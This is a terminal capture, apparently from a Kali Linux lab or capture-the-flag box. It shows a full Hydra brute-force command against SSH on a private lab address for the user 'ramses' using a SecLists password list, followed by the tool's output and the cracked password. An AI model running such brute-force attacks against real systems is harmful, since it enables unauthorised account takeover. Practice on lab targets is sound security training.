 ┌──(kali㉿kali)-[~]
└─$ hydra -s 777 -l ramses -P ./SecLists/Passwords/xato-net-10-million-passwords-100000.txt 10.10.1.23 ssh -t 64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-06 21:46:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 100000 login tries (l:1/p:100000), ~1563 tries per task
[DATA] attacking ssh://10.10.1.23:777/
[STATUS] 449.00 tries/min, 449 tries in 00:01h, 99578 to do in 03:42h, 37 active
[STATUS] 260.33 tries/min, 781 tries in 00:03h, 99251 to do in 06:22h, 32 active
[777][ssh] host: 10.10.1.23   login: ramses   password: omega
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-06 21:53:28